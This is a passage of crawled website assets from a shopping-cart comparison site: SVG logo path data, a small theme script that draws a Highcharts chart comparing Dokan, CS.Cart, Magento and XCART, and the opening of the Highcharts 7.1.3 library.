<path d="m830.98 2771-5.2588-18.52h-0.15829c0.24623 3.1541 0.36934 5.6047 0.36934 7.3517v11.168h-6.1558v-25.714h9.2512l5.3643 18.256h0.1407l5.2588-18.256h9.2688v25.714h-6.3844v-11.274c0-0.58626 0.008794-1.237 0.026382-1.9522 0.017588-0.71525 0.096733-2.4682 0.23744-5.2588h-0.15829l-5.1884 18.485h-6.613zm45.81-25.714v15.477c0 3.3652-0.95267 5.9711-2.858 7.8178-1.9054 1.8467-4.652 2.7701-8.2399 2.7701-3.5059 0-6.1997-0.89698-8.0816-2.691s-2.8229-4.3735-2.8229-7.7387v-15.636h6.9824v15.09c0 1.8174 0.34003 3.1365 1.0201 3.9573 0.68007 0.82077 1.6826 1.2312 3.0075 1.2312 1.4188 0 2.4476-0.40745 3.0867-1.2224s0.95854-2.1486 0.95854-4.0012v-15.055h6.9472zm5.7269 25.714v-25.714h6.9472v20.103h9.902v5.6105h-16.849zm31.915 0h-6.9472v-20.033h-6.2789v-5.6809h19.487v5.6809h-6.2613v20.033zm10.265 0v-25.714h6.9824v25.714h-6.9824zm36.991-25.714h7.7738l-8.4246 25.714h-8.1784l-8.3894-25.714h7.809l3.5 13.033c0.72697 2.8962 1.1256 4.9129 1.196 6.0502 0.082077-0.82078 0.24623-1.8467 0.49246-3.0779 0.24623-1.2312 0.46315-2.1985 0.65075-2.902l3.5703-13.103zm26.146 25.714h-15.266v-25.714h15.266v5.5754h-8.3191v4.0452h7.7035v5.5754h-7.7035v4.8543h8.3191v5.6633zm29.312 0h-9.1105l-9.3919-18.116h-0.15829c0.22278 2.8493 0.33417 5.0243 0.33417 6.5251v11.59h-6.1558v-25.714h9.0754l9.3568 17.869h0.10553c-0.16415-2.5913-0.24623-4.6725-0.24623-6.2437v-11.626h6.1909v25.714zm27.712-13.402c0 4.2915-1.1813 7.598-3.544 9.9196-2.3626 2.3216-5.6838 3.4824-9.9635 3.4824h-8.3191v-25.714h8.8995c4.1273 0 7.3136 1.0553 9.559 3.1658 2.2454 2.1106 3.3681 5.1591 3.3681 9.1457zm-7.211 0.24623c0-2.3568-0.46607-4.1038-1.3982-5.2412-0.93217-1.1374-2.348-1.706-4.2475-1.706h-2.0226v14.404h1.5477c2.1106 0 3.6583-0.61264 4.6432-1.8379 0.98493-1.2253 1.4774-3.0984 1.4774-5.6193zm36.207 0.26382c0 4.3266-1.0611 7.6155-3.1834 9.8668-2.1223 2.2513-5.2294 3.3769-9.3216 3.3769-4.0335 0-7.126-1.1315-9.2776-3.3945-2.1516-2.263-3.2274-5.5578-3.2274-9.8844 0-4.2797 1.0699-7.5481 3.2098-9.8052 2.1399-2.2571 5.25-3.3857 9.3304-3.3857 4.0921 0 7.1934 1.1198 9.304 3.3593 2.1106 2.2395 3.1658 5.5284 3.1658 9.8668zm-17.693 0c0 4.9715 1.7294 7.4573 5.1884 7.4573 1.7588 0 3.0632-0.60384 3.9133-1.8116s1.2751-3.0896 1.2751-5.6457c0-2.5678-0.4309-4.4644-1.2927-5.6897-0.86181-1.2253-2.1486-1.8379-3.8605-1.8379-3.4824 0-5.2236 2.5092-5.2236 7.5276zm29.611 3.5352v9.3568h-6.9472v-25.714h8.4246c6.9883 0 10.482 2.5326 10.482 7.598 0 2.9782-1.4539 5.2822-4.3618 6.912l7.4924 11.203h-7.8794l-5.4522-9.3568h-1.7588zm0-5.2236h1.3015c2.4271 0 3.6407-1.0728 3.6407-3.2186 0-1.7705-1.1901-2.6558-3.5704-2.6558h-1.3718v5.8744zm-256.44 44.535c0 1.5474-0.56122 2.754-1.6837 3.6199-1.1225 0.86591-2.6458 1.2988-4.57 1.2988-2.0846 0-3.6881-0.26859-4.8105-0.80577v-1.9723c0.72159 0.30467 1.5073 0.54519 2.3572 0.72158 0.84987 0.17639 1.6917 0.26458 2.5255 0.26458 1.363 0 2.3892-0.25856 3.0788-0.7757s1.0343-1.2367 1.0343-2.1587c0-0.60934-0.12227-1.1084-0.3668-1.4973-0.24454-0.38886-0.65343-0.74764-1.2267-1.0764-0.57326-0.32873-1.4452-0.70154-2.6157-1.1185-1.6356-0.58528-2.8041-1.2788-3.5057-2.0806s-1.0523-1.848-1.0523-3.1389c0-1.355 0.50911-2.4333 1.5273-3.2351 1.0182-0.80176 2.3652-1.2026 4.0409-1.2026 1.7478 0 3.3553 0.3207 4.8226 0.96211l-0.6374 1.7799c-1.4512-0.60934-2.8623-0.914-4.2333-0.914-1.0824 0-1.9282 0.23251-2.5376 0.69753s-0.914 1.1104-0.914 1.9362c0 0.60934 0.11224 1.1084 0.33674 1.4973 0.22449 0.38885 0.60332 0.74563 1.1365 1.0703 0.53317 0.32472 1.349 0.6835 2.4474 1.0764 1.8441 0.65745 3.1128 1.363 3.8063 2.1166 0.69352 0.75366 1.0403 1.7318 1.0403 2.9344zm23.122 4.6782h-2.0445v-8.2741h-9.2603v8.2741h-2.0445v-17.583h2.0445v7.4804h9.2603v-7.4804h2.0445v17.583zm26.261-8.8153c0 2.8142-0.71155 5.027-2.1347 6.6386s-3.4014 2.4173-5.935 2.4173c-2.5897 0-4.5881-0.79173-5.9951-2.3752s-2.1106-3.8184-2.1106-6.7047c0-2.8623 0.70554-5.0811 2.1166-6.6566s3.4155-2.3632 6.0132-2.3632c2.5255 0 4.4979 0.80175 5.917 2.4053 1.4191 1.6035 2.1287 3.8164 2.1287 6.6386zm-14.011 0c0 2.3812 0.50711 4.1872 1.5213 5.4179 1.0142 1.2307 2.4874 1.846 4.4197 1.846 1.9483 0 3.4195-0.61334 4.4137-1.84 0.99418-1.2267 1.4913-3.0346 1.4913-5.4239 0-2.3652-0.49508-4.1591-1.4853-5.3818-0.99018-1.2227-2.4554-1.834-4.3956-1.834-1.9483 0-3.4295 0.61534-4.4437 1.846-1.0142 1.2307-1.5213 3.0206-1.5213 5.3698zm35.257-3.644c0 1.7799-0.60732 3.1489-1.822 4.107-1.2147 0.95811-2.9525 1.4372-5.2134 1.4372h-2.0685v6.9152h-2.0445v-17.583h4.558c4.3937 0 6.5904 1.7077 6.5904 5.1232zm-9.104 3.7883h1.84c1.812 0 3.1228-0.29264 3.9326-0.87792 0.80978-0.58529 1.2147-1.5233 1.2147-2.8142 0-1.1626-0.38083-2.0284-1.1425-2.5977s-1.9483-0.85387-3.5598-0.85387h-2.285v7.1437zm30.11-3.7883c0 1.7799-0.60732 3.1489-1.822 4.107-1.2147 0.95811-2.9525 1.4372-5.2134 1.4372h-2.0685v6.9152h-2.0445v-17.583h4.558c4.3937 0 6.5904 1.7077 6.5904 5.1232zm-9.104 3.7883h1.84c1.812 0 3.1228-0.29264 3.9326-0.87792 0.80978-0.58529 1.2147-1.5233 1.2147-2.8142 0-1.1626-0.38083-2.0284-1.1425-2.5977-0.76167-0.56925-1.9483-0.85387-3.5598-0.85387h-2.285v7.1437zm18.961 8.671v-17.583h2.0445v17.583h-2.0445zm26.778 0h-2.3331l-9.6091-14.756h-0.096211c0.12828 1.7318 0.19242 3.3193 0.19242 4.7624v9.9939h-1.8881v-17.583h2.3091l9.585 14.696h0.096211c-0.016035-0.21647-0.052114-0.91199-0.10824-2.0866s-0.076167-2.0144-0.060132-2.5195v-10.09h1.9122v17.583zm18.745-9.2122h5.9771v8.5507c-0.93004 0.29665-1.8761 0.52114-2.8382 0.67348-0.96211 0.15233-2.0765 0.2285-3.3433 0.2285-2.6618 0-4.7344-0.79173-6.2176-2.3752s-2.2249-3.8023-2.2249-6.6566c0-1.828 0.3668-3.4295 1.1004-4.8045 0.73361-1.375 1.7899-2.4253 3.1689-3.1509 1.379-0.7256 2.9946-1.0884 4.8466-1.0884 1.8761 0 3.6239 0.34475 5.2435 1.0343l-0.79374 1.804c-1.5875-0.67348-3.1148-1.0102-4.582-1.0102-2.1407 0-3.8124 0.63739-5.015 1.9122-1.2026 1.2748-1.804 3.0427-1.804 5.3036 0 2.3732 0.57926 4.1731 1.7378 5.3998 1.1585 1.2267 2.8603 1.84 5.1052 1.84 1.2187 0 2.4093-0.1403 3.5718-0.42092v-5.4119h-3.9326v-1.828zm36.479-6.7949c-1.9322 0-3.4576 0.6434-4.576 1.9302-1.1185 1.2868-1.6777 3.0487-1.6777 5.2856 0 2.301 0.53917 4.0789 1.6175 5.3337 1.0784 1.2548 2.6157 1.8821 4.6121 1.8821 1.2267 0 2.6258-0.22048 4.1972-0.66145v1.7919c-1.2187 0.457-2.722 0.6855-4.5099 0.6855-2.5897 0-4.588-0.78571-5.9951-2.3572-1.4071-1.5714-2.1106-3.8043-2.1106-6.6987 0-1.812 0.33874-3.3994 1.0162-4.7624 0.67749-1.363 1.6556-2.4133 2.9344-3.1509s2.7841-1.1064 4.5159-1.1064c1.844 0 3.4556 0.33674 4.8346 1.0102l-0.8659 1.7558c-1.3309-0.62537-2.6618-0.93805-3.9928-0.93805zm25.239 16.007-2.1888-5.5923h-7.0474l-2.1648 5.5923h-2.0685l6.9512-17.655h1.7198l6.9152 17.655h-2.1166zm-2.8262-7.4323-2.0445-5.448c-0.26458-0.68951-0.53718-1.5354-0.81779-2.5376-0.17639 0.76969-0.42894 1.6155-0.75766 2.5376l-2.0685 5.448h5.6885zm15.582 0.12026v7.312h-2.0445v-17.583h4.8226c2.1567 0 3.7502 0.41291 4.7805 1.2387 1.0303 0.82581 1.5454 2.0685 1.5454 3.7282 0 2.3251-1.1786 3.8965-3.5358 4.7143l4.7745 7.9013h-2.4173l-4.2573-7.312h-3.668zm0-1.7558h2.8022c1.4432 0 2.5015-0.28662 3.175-0.85988s1.0102-1.4331 1.0102-2.5797c0-1.1626-0.34275-2.0004-1.0282-2.5135-0.68551-0.51313-1.7859-0.76969-3.3012-0.76969h-2.6578v6.7227zm24.77 9.0679h-2.0445v-15.767h-5.5682v-1.816h13.181v1.816h-5.5682v15.767zm24.313-4.6782c0 1.5474-0.56123 2.754-1.6837 3.6199-1.1225 0.86591-2.6458 1.2988-4.57 1.2988-2.0846 0-3.6881-0.26859-4.8105-0.80577v-1.9723c0.72158 0.30467 1.5073 0.54519 2.3572 0.72158 0.84986 0.17639 1.6917 0.26458 2.5255 0.26458 1.363 0 2.3892-0.25856 3.0788-0.7757 0.68952-0.51714 1.0343-1.2367 1.0343-2.1587 0-0.60934-0.12227-1.1084-0.3668-1.4973-0.24454-0.38886-0.65343-0.74764-1.2267-1.0764-0.57326-0.32873-1.4452-0.70154-2.6157-1.1185-1.6356-0.58528-2.8041-1.2788-3.5057-2.0806-0.70155-0.80176-1.0523-1.848-1.0523-3.1389 0-1.355 0.50911-2.4333 1.5274-3.2351 1.0182-0.80176 2.3652-1.2026 4.0409-1.2026 1.7478 0 3.3554 0.3207 4.8226 0.96211l-0.6374 1.7799c-1.4512-0.60934-2.8623-0.914-4.2333-0.914-1.0824 0-1.9282 0.23251-2.5376 0.69753s-0.91401 1.1104-0.91401 1.9362c0 0.60934 0.11225 1.1084 0.33674 1.4973 0.22449 0.38885 0.60332 0.74563 1.1365 1.0703 0.53317 0.32472 1.349 0.6835 2.4474 1.0764 1.844 0.65745 3.1128 1.363 3.8063 2.1166 0.69353 0.75366 1.0403 1.7318 1.0403 2.9344z"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0
body_size: 670
content:
"use strict";function _defineProperty(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}!function(t){t(document).ready(function(){t(".menu-toggle").click(function(){t("#main-menu-container").toggleClass("current-menu-item")}),t(".back-to-top-btn").on("click",function(){t("html, body").animate({scrollTop:0},900)});var e=document.querySelector(".mvsc__single_post_content");null!=e&&window.addEventListener("scroll",function(){window.pageYOffset>=e.offsetTop&&window.pageYOffset<=e.offsetTop+e.clientHeight-500?document.querySelector(".mvsc-social-share").classList.add("show-share-this"):document.querySelector(".mvsc-social-share").classList.remove("show-share-this")}),t(".more-share-items").on("click",function(){t(".mvsc-social-share").toggleClass("opend")}),null!=document.querySelector("#mvsc_container")&&Highcharts.chart("mvsc_container",_defineProperty({chart:{type:"column"},title:{text:null},subtitle:{text:null},xAxis:{categories:["Overall Value","In Build Features","Design Section","Coding structure","User Friendly Design","Reports and control","SEO features","Payment Integration","Coding structure","Value for money","Support Section"],crosshair:!0},yAxis:[{min:0,gridLineColor:"#EAEDEF",title:{text:null}}],tooltip:{headerFormat:'<span style="font-size:10px">{point.key}</span><table>',pointFormat:'<tr><td style="color:{series.color};padding:0">{series.name}: </td><td style="padding:0"><b>{point.y:.1f} mm</b></td></tr>',footerFormat:"</table>",shared:!0,useHTML:!0,backgroundColor:"#fff"},plotOptions:{column:{pointPadding:.3,borderWidth:0,pie:{minSize:20}}},series:[{name:"Dokan",data:[70,85,90,87,78,62,68,78,82,72,58],color:"#F1634C"},{name:"CS.Cart",data:[58,78,75,39,62,44,21,21,62,58,41],color:"#02D2FE"},{name:"Magento",data:[63,58,69,69,48,43,62,59,57,44,30],color:"#9B59B6"},{name:"XCART",data:[50,38,59,47,31,58,44,39,17,39,59],color:"#F49D24"}],legend:{align:"right",verticalAlign:"top",margin:40},credits:{enabled:!1}},"tooltip",{headerFormat:'<span style="font-size: 10px">{point.key}</span><br/>',pointFormat:'<span style="color:{point.color}">●</span> {series.name}: <b>{point.y}%</b><br/>'}))})}(jQuery);
//# sourceMappingURL=main.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/highcharts.js?ver=1.0.0
body_size: 83918
content:
/*
 Highcharts JS v7.1.3 (2019-08-14)

 (c) 2009-2018 Torstein Honsi

 License: www.highcharts.com/license
*/
(function(O,M){"object"===typeof module&&module.exports?(M["default"]=M,module.exports=O.document?M(O):M):"function"===typeof define&&define.amd?define("highcharts/highcharts",function(){return M(O)}):(O.Highcharts&&O.Highcharts.error(16,!0),O.Highcharts=M(O))})("undefined"!==typeof window?window:this,function(O){function M(c,p,y,G){c.hasOwnProperty(p)||(c[p]=G.apply(null,y))}var J={};M(J,"parts/Globals.js",[],function(){var c="undefined"===typeof O?"undefined"!==typeof window?window:{}:O,p=c.document,
y=c.navigator&&c.navigator.userAgent||"",G=p&&p.createElementNS&&!!p.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,F=/(edge|msie|trident)/i.test(y)&&!c.opera,z=-1!==y.indexOf("Firefox"),r=-1!==y.indexOf("Chrome"),K=z&&4>parseInt(y.split("Firefox/")[1],10);return{product:"Highcharts",version:"7.1.3",deg2rad:2*Math.PI/360,doc:p,hasBidiBug:K,hasTouch:!!O.TouchEvent,isMS:F,isWebKit:-1!==y.indexOf("AppleWebKit"),isFirefox:z,isChrome:r,isSafari:!r&&-1!==y.indexOf("Safari"),isTouchDevice:/(Mobile|Android|Windows Phone)/.test(y),
SVG_NS:"http://www.w3.org/2000/svg",chartCount:0,seriesTypes:{},symbolSizes:{},svg:G,win:c,marginNames:["plotTop","marginRight","marginBottom","plotLeft"],noop:function(){},charts:[],dateFormats:{}}});M(J,"parts/Utilities.js",[J["parts/Globals.js"]],function(c){function p(b,d){return parseInt(b,d||10)}function y(b){return"string"===typeof b}function G(b){b=Object.prototype.toString.call(b);return"[object Array]"===b||"[object Array Iterator]"===b}function F(b,d){return!!b&&"object"===typeof b&&(!d||
!G(b))}function z(b){return F(b)&&"number"===typeof b.nodeType}function r(b){var d=b&&b.constructor;return!(!F(b,!0)||z(b)||!d||!d.name||"Object"===d.name)}function K(b){return"number"===typeof b&&!isNaN(b)&&Infinity>b&&-Infinity<b}function v(b){return"undefined"!==typeof b&&null!==b}function D(b,d,a){for(var g in b)Object.prototype.hasOwnProperty.call(b,g)&&d.call(a||b[g],b[g],g,b)}c.timers=[];var w=c.charts,n=c.doc,l=c.win;c.error=function(b,d,a){var g=K(b)?"Highcharts error #"+b+": www.highcharts.com/errors/"+
b:b,h=function(){if(d)throw Error(g);l.console&&console.log(g)};a?c.fireEvent(a,"displayError",{code:b,message:g},h):h()};c.Fx=function(b,d,a){this.options=d;this.elem=b;this.prop=a};c.Fx.prototype={dSetter:function(){var b=this.paths[0],d=this.paths[1],a=[],g=this.now,h=b.length;if(1===g)a=this.toD;else if(h===d.length&&1>g)for(;h--;){var e=parseFloat(b[h]);a[h]=isNaN(e)?d[h]:g*parseFloat(""+(d[h]-e))+e}else a=d;this.elem.attr("d",a,null,!0)},update:function(){var b=this.elem,d=this.prop,a=this.now,
g=this.options.step;if(this[d+"Setter"])this[d+"Setter"]();else b.attr?b.element&&b.attr(d,a,null,!0):b.style[d]=a+this.unit;g&&g.call(b,a,this)},run:function(b,d,a){var g=this,h=g.options,e=function(a){return e.stopped?!1:g.step(a)},m=l.requestAnimationFrame||function(a){setTimeout(a,13)},u=function(){for(var a=0;a<c.timers.length;a++)c.timers[a]()||c.timers.splice(a--,1);c.timers.length&&m(u)};b!==d||this.elem["forceAnimate:"+this.prop]?(this.startTime=+new Date,this.start=b,this.end=d,this.unit=
a,this.now=this.start,this.pos=0,e.elem=this.elem,e.prop=this.prop,e()&&1===c.timers.push(e)&&m(u)):(delete h.curAnim[this.prop],h.complete&&0===Object.keys(h.curAnim).length&&h.complete.call(this.elem))},step:function(b){var d=+new Date,a=this.options,g=this.elem,h=a.complete,e=a.duration,c=a.curAnim;if(g.attr&&!g.element)b=!1;else if(b||d>=e+this.startTime){this.now=this.end;this.pos=1;this.update();var u=c[this.prop]=!0;D(c,function(a){!0!==a&&(u=!1)});u&&h&&h.call(g);b=!1}else this.pos=a.easing((d-
this.startTime)/e),this.now=this.start+(this.end-this.start)*this.pos,this.update(),b=!0;return b},initPath:function(b,d,a){function g(a){for(k=a.length;k--;){var b="M"===a[k]||"L"===a[k];var f=/[a-zA-Z]/.test(a[k+3]);b&&f&&a.splice(k+1,0,a[k+1],a[k+2],a[k+1],a[k+2])}}function h(a,b){for(;a.length<f;){a[0]=b[f-a.length];var q=a.slice(0,t);[].splice.apply(a,[0,0].concat(q));A&&(q=a.slice(a.length-t),[].splice.apply(a,[a.length,0].concat(q)),k--)}a[0]="M"}function e(a,b){for(var q=(f-a.length)/t;0<
q&&q--;)x=a.slice().splice(a.length/B-t,t*B),x[0]=b[f-t-q*t],n&&(x[t-6]=x[t-2],x[t-5]=x[t-1]),[].splice.apply(a,[a.length/B,0].concat(x)),A&&q--}d=d||"";var c=b.startX,u=b.endX,n=-1<d.indexOf("C"),t=n?7:3,x,k;d=d.split(" ");a=a.slice();var A=b.isArea,B=A?2:1;n&&(g(d),g(a));if(c&&u){for(k=0;k<c.length;k++)if(c[k]===u[0]){var H=k;break}else if(c[0]===u[u.length-c.length+k]){H=k;var q=!0;break}else if(c[c.length-1]===u[u.length-c.length+k]){H=c.length-k;break}"undefined"===typeof H&&(d=[])}if(d.length&&
K(H)){var f=a.length+H*B*t;q?(h(d,a),e(a,d)):(h(a,d),e(d,a))}return[d,a]},fillSetter:function(){c.Fx.prototype.strokeSetter.apply(this,arguments)},strokeSetter:function(){this.elem.attr(this.prop,c.color(this.start).tweenTo(c.color(this.end),this.pos),null,!0)}};c.merge=function(){var b,d=arguments,a={},g=function(a,b){"object"!==typeof a&&(a={});D(b,function(d,e){!F(d,!0)||r(d)||z(d)?a[e]=b[e]:a[e]=g(a[e]||{},d)});return a};!0===d[0]&&(a=d[1],d=Array.prototype.slice.call(d,2));var h=d.length;for(b=
0;b<h;b++)a=g(a,d[b]);return a};c.attr=function(b,d,a){var g;y(d)?v(a)?b.setAttribute(d,a):b&&b.getAttribute&&((g=b.getAttribute(d))||"class"!==d||(g=b.getAttribute(d+"Name"))):v(d)&&F(d)&&D(d,function(a,d){b.setAttribute(d,a)});return g};c.syncTimeout=function(b,d,a){if(d)return setTimeout(b,d,a);b.call(0,a)};c.clearTimeout=function(b){v(b)&&clearTimeout(b)};c.extend=function(b,d){var a;b||(b={});for(a in d)b[a]=d[a];return b};c.pick=function(){var b=arguments,d,a=b.length;for(d=0;d<a;d++){var g=
b[d];if("undefined"!==typeof g&&null!==g)return g}};c.css=function(b,d){c.isMS&&!c.svg&&d&&"undefined"!==typeof d.opacity&&(d.filter="alpha(opacity="+100*d.opacity+")");c.extend(b.style,d)};c.createElement=function(b,d,a,g,h){b=n.createElement(b);var e=c.css;d&&c.extend(b,d);h&&e(b,{padding:"0",border:"none",margin:"0"});a&&e(b,a);g&&g.appendChild(b);return b};c.extendClass=function(b,d){var a=function(){};a.prototype=new b;c.extend(a.prototype,d);return a};c.pad=function(b,d,a){return Array((d||
2)+1-String(b).replace("-","").length).join(a||"0")+b};c.relativeLength=function(b,d,a){return/%$/.test(b)?d*parseFloat(b)/100+(a||0):parseFloat(b)};c.wrap=function(b,d,a){var g=b[d];b[d]=function(){var b=Array.prototype.slice.call(arguments),d=arguments,c=this;c.proceed=function(){g.apply(c,arguments.length?arguments:d)};b.unshift(g);b=a.apply(this,b);c.proceed=null;return b}};c.datePropsToTimestamps=function(b){D(b,function(d,a){F(d)&&"function"===typeof d.getTime?b[a]=d.getTime():(F(d)||G(d))&&
c.datePropsToTimestamps(d)})};c.formatSingle=function(b,d,a){var g=/\.([0-9])/,h=c.defaultOptions.lang;/f$/.test(b)?(a=(a=b.match(g))?a[1]:-1,null!==d&&(d=c.numberFormat(d,a,h.decimalPoint,-1<b.indexOf(",")?h.thousandsSep:""))):d=(a||c.time).dateFormat(b,d);return d};c.format=function(b,d,a){for(var g="{",h=!1,e,m,u,n,t=[],x;b;){g=b.indexOf(g);if(-1===g)break;e=b.slice(0,g);if(h){e=e.split(":");m=e.shift().split(".");n=m.length;x=d;for(u=0;u<n;u++)x&&(x=x[m[u]]);e.length&&(x=c.formatSingle(e.join(":"),
x,a));t.push(x)}else t.push(e);b=b.slice(g+1);g=(h=!h)?"}":"{"}t.push(b);return t.join("")};c.getMagnitude=function(b){return Math.pow(10,Math.floor(Math.log(b)/Math.LN10))};c.normalizeTickInterval=function(b,d,a,g,h){var e=b;a=c.pick(a,1);var m=b/a;d||(d=h?[1,1.2,1.5,2,2.5,3,4,5,6,8,10]:[1,2,2.5,5,10],!1===g&&(1===a?d=d.filter(function(a){return 0===a%1}):.1>=a&&(d=[1/a])));for(g=0;g<d.length&&!(e=d[g],h&&e*a>=b||!h&&m<=(d[g]+(d[g+1]||d[g]))/2);g++);return e=c.correctFloat(e*a,-Math.round(Math.log(.001)/
Math.LN10))};c.stableSort=function(b,d){var a=b.length,g,h;for(h=0;h<a;h++)b[h].safeI=h;b.sort(function(a,b){g=d(a,b);return 0===g?a.safeI-b.safeI:g});for(h=0;h<a;h++)delete b[h].safeI};c.arrayMin=function(b){for(var d=b.length,a=b[0];d--;)b[d]<a&&(a=b[d]);return a};c.arrayMax=function(b){for(var d=b.length,a=b[0];d--;)b[d]>a&&(a=b[d]);return a};c.destroyObjectProperties=function(b,d){D(b,function(a,g){a&&a!==d&&a.destroy&&a.destroy();delete b[g]})};c.discardElement=function(b){var d=c.garbageBin;
d||(d=c.createElement("div"));b&&d.appendChild(b);d.innerHTML=""};c.correctFloat=function(b,d){return parseFloat(b.toPrecision(d||14))};c.setAnimation=function(b,d){d.renderer.globalAnimation=c.pick(b,d.options.chart.animation,!0)};c.animObject=function(b){return F(b)?c.merge(b):{duration:b?500:0}};c.timeUnits={millisecond:1,second:1E3,minute:6E4,hour:36E5,day:864E5,week:6048E5,month:24192E5,year:314496E5};c.numberFormat=function(b,d,a,g){b=+b||0;d=+d;var h=c.defaultOptions.lang,e=(b.toString().split(".")[1]||
"").split("e")[0].length,m=b.toString().split("e");if(-1===d)d=Math.min(e,20);else if(!K(d))d=2;else if(d&&m[1]&&0>m[1]){var u=d+ +m[1];0<=u?(m[0]=(+m[0]).toExponential(u).split("e")[0],d=u):(m[0]=m[0].split(".")[0]||0,b=20>d?(m[0]*Math.pow(10,m[1])).toFixed(d):0,m[1]=0)}var n=(Math.abs(m[1]?m[0]:b)+Math.pow(10,-Math.max(d,e)-1)).toFixed(d);e=String(p(n));u=3<e.length?e.length%3:0;a=c.pick(a,h.decimalPoint);g=c.pick(g,h.thousandsSep);b=(0>b?"-":"")+(u?e.substr(0,u)+g:"");b+=e.substr(u).replace(/(\d{3})(?=\d)/g,
"$1"+g);d&&(b+=a+n.slice(-d));m[1]&&0!==+b&&(b+="e"+m[1]);return b};Math.easeInOutSine=function(b){return-.5*(Math.cos(Math.PI*b)-1)};c.getStyle=function(b,d,a){if("width"===d)return d=Math.min(b.offsetWidth,b.scrollWidth),a=b.getBoundingClientRect&&b.getBoundingClientRect().width,a<d&&a>=d-1&&(d=Math.floor(a)),Math.max(0,d-c.getStyle(b,"padding-left")-c.getStyle(b,"padding-right"));if("height"===d)return Math.max(0,Math.min(b.offsetHeight,b.scrollHeight)-c.getStyle(b,"padding-top")-c.getStyle(b,
"padding-bottom"));l.getComputedStyle||c.error(27,!0);if(b=l.getComputedStyle(b,void 0))b=b.getPropertyValue(d),c.pick(a,"opacity"!==d)&&(b=p(b));return b};c.inArray=function(b,d,a){return d.indexOf(b,a)};c.find=Array.prototype.find?function(b,d){return b.find(d)}:function(b,d){var a,g=b.length;for(a=0;a<g;a++)if(d(b[a],a))return b[a]};c.keys=Object.keys;c.offset=function(b){var d=n.documentElement;b=b.parentElement||b.parentNode?b.getBoundingClientRect():{top:0,left:0};return{top:b.top+(l.pageYOffset||
d.scrollTop)-(d.clientTop||0),left:b.left+(l.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};c.stop=function(b,d){for(var a=c.timers.length;a--;)c.timers[a].elem!==b||d&&d!==c.timers[a].prop||(c.timers[a].stopped=!0)};D({map:"map",each:"forEach",grep:"filter",reduce:"reduce",some:"some"},function(b,d){c[d]=function(a){return Array.prototype[b].apply(a,[].slice.call(arguments,1))}});c.addEvent=function(b,d,a,g){void 0===g&&(g={});var h=b.addEventListener||c.addEventListenerPolyfill;var e="function"===
typeof b&&b.prototype?b.prototype.protoEvents=b.prototype.protoEvents||{}:b.hcEvents=b.hcEvents||{};c.Point&&b instanceof c.Point&&b.series&&b.series.chart&&(b.series.chart.runTrackerClick=!0);h&&h.call(b,d,a,!1);e[d]||(e[d]=[]);e[d].push({fn:a,order:"number"===typeof g.order?g.order:Infinity});e[d].sort(function(a,b){return a.order-b.order});return function(){c.removeEvent(b,d,a)}};c.removeEvent=function(b,d,a){function g(a,d){var e=b.removeEventListener||c.removeEventListenerPolyfill;e&&e.call(b,
a,d,!1)}function h(a){var e;if(b.nodeName){if(d){var h={};h[d]=!0}else h=a;D(h,function(b,d){if(a[d])for(e=a[d].length;e--;)g(d,a[d][e].fn)})}}var e;["protoEvents","hcEvents"].forEach(function(c){var m=b[c];m&&(d?(e=m[d]||[],a?(m[d]=e.filter(function(b){return a!==b.fn}),g(d,a)):(h(m),m[d]=[])):(h(m),b[c]={}))})};c.fireEvent=function(b,d,a,g){var h;a=a||{};if(n.createEvent&&(b.dispatchEvent||b.fireEvent)){var e=n.createEvent("Events");e.initEvent(d,!0,!0);c.extend(e,a);b.dispatchEvent?b.dispatchEvent(e):
b.fireEvent(d,e)}else a.target||c.extend(a,{preventDefault:function(){a.defaultPrevented=!0},target:b,type:d}),function(d,e){void 0===d&&(d=[]);void 0===e&&(e=[]);var g=0,c=0,m=d.length+e.length;for(h=0;h<m;h++)!1===(d[g]?e[c]?d[g].order<=e[c].order?d[g++]:e[c++]:d[g++]:e[c++]).fn.call(b,a)&&a.preventDefault()}(b.protoEvents&&b.protoEvents[d],b.hcEvents&&b.hcEvents[d]);g&&!a.defaultPrevented&&g.call(b,a)};c.animate=function(b,d,a){var g,h="",e,m;if(!F(a)){var u=arguments;a={duration:u[2],easing:u[3],
complete:u[4]}}K(a.duration)||(a.duration=400);a.easing="function"===typeof a.easing?a.easing:Math[a.easing]||Math.easeInOutSine;a.curAnim=c.merge(d);D(d,function(u,t){c.stop(b,t);m=new c.Fx(b,a,t);e=null;"d"===t?(m.paths=m.initPath(b,b.d,d.d),m.toD=d.d,g=0,e=1):b.attr?g=b.attr(t):(g=parseFloat(c.getStyle(b,t))||0,"opacity"!==t&&(h="px"));e||(e=u);e&&e.match&&e.match("px")&&(e=e.replace(/px/g,""));m.run(g,e,h)})};c.seriesType=function(b,d,a,g,h){var e=c.getOptions(),m=c.seriesTypes;e.plotOptions[b]=
c.merge(e.plotOptions[d],a);m[b]=c.extendClass(m[d]||function(){},g);m[b].prototype.type=b;h&&(m[b].prototype.pointClass=c.extendClass(c.Point,h));return m[b]};c.uniqueKey=function(){var b=Math.random().toString(36).substring(2,9),d=0;return function(){return"highcharts-"+b+"-"+d++}}();c.isFunction=function(b){return"function"===typeof b};l.jQuery&&(l.jQuery.fn.highcharts=function(){var b=[].slice.call(arguments);if(this[0])return b[0]?(new (c[y(b[0])?b.shift():"Chart"])(this[0],b[0],b[1]),this):
w[c.attr(this[0],"data-highcharts-chart")]});return{defined:v,erase:function(b,d){for(var a=b.length;a--;)if(b[a]===d){b.splice(a,1);break}},isArray:G,isClass:r,isDOMElement:z,isNumber:K,isObject:F,isString:y,objectEach:D,pInt:p,splat:function(b){return G(b)?b:[b]}}});M(J,"parts/Color.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isNumber,G=p.pInt,F=c.merge;c.Color=function(z){if(!(this instanceof c.Color))return new c.Color(z);this.init(z)};c.Color.prototype={parsers:[{regex:/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/,
